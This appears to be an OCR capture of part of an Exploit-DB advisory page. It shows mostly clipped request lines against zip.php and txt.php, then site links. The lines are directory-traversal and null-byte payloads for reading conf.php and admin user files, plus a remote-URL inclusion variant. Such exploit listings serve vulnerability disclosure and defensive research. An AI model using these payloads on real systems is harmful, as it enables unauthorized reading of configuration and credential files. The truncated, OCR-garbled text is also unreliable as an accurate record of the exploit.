
.php?current_dir=http:/&filename=www.asite.com

ers/zip.php?current_dir=../../../../../../../[file
ers/zip.php?current_dir=../../../../../../..&filen
ers/txt.php?current_dir=../include&filename=conf.ph
rs/txt.php?current_dir=../userstat&filename=[admin
ers/txt.php?current_dir=../users/admin%00

ers/txt.php?current_dir=../users/[admin_name]%00 

Links
Sites
Search Exploit-DB
OffSec